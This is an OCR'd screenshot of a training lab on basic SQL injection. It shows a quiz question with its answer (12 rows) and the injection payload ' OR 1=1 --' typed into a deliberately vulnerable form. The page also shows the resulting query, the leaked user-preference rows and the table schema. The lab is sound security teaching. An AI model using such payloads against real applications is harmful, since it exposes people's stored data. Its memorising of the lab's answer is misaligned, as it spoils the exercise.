 SQLi Basics: Basic SQL Injection
immersivelabs.online/v2/labs/sqli-series-episode-1/category/offensive/series/sql-injection-basics
1
immersive | Offensive Cyber
EN
Ctrl+/
?
Exit ×
6 Question
How many rows are in the table in total?
12
Check answer
Show briefing
6
SQLi Basics Application
Connected
New window
Application
Check your preferences
We are committed to acting responsibly with your personal data and respecting your preferences in all
regards. We use the options that you have selected to ensure that your experience on our site is as you
would expect.
You can use the form below to check your current marketing preferences.
• Marketing emails - stay up to date with the latest news and promotions.
• Tracking cookies - allow us to track your visits so we can provide adds that are relevant.
• Accept T&Cs - have you accepted the latest set of terms and conditions?
If you need to change your preferences, please email us with your updated preferences.
Type your query here...
' OR 1=1 --';
SQL Query
SELECT * FROM user_preferences WHERE email = '' OR 1=1 --';';
Results table
id email marketing_emails tracking_cookies accepted_tcs
8 jstotes@maximillion.com 0 1 1
9 asarsonst@harrico.com 0 1 1
10 llindeboomu@aboveground.com 1 0 1
11 rfitchewv@owww.ly 0 1 1
12 lcleaverw@prestaword.com 0 1 1
Showing 1 to 12 of 12 entries
Database Schema
CREATE TABLE `user_preferences` (
`id` int(11) NOT NULL AUTO_INCREMENT,
`email` varchar(50),
`marketing_emails` int(11),
`tracking_cookies` int(11),
`accepted_tcs` int(11),
PRIMARY KEY (`id`)
)